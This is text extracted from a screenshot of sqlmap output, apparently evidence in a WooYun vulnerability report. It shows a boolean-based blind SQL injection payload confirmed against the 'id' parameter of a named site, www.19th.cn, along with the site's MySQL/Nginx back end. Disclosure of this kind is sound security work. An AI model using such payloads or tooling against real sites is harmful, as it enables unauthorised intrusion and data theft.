 C:\Users\ADMINI~1\AppData\Local\Temp\Rar$EXa0.186\SqlMap免Python环境绿色版\Run....
[12:37:49] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[12:37:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[12:38:16] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[12:38:22] [WARNING] GET parameter 'ct' is not injectable
sqlmap identified the following injection points with a total of 418 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ac=info&id=40 AND 9286=9286&ct=news
---
[12:38:22] [INFO] testing MySQL
[12:38:22] [INFO] confirming MySQL
[12:38:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[12:38:23] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\App
Data\Local\Temp\Rar$EXa0.186\SQLMAP~1\Bin\output\www.19th.cn'
[*] shutting down at 12:38:23
www.wooyun.org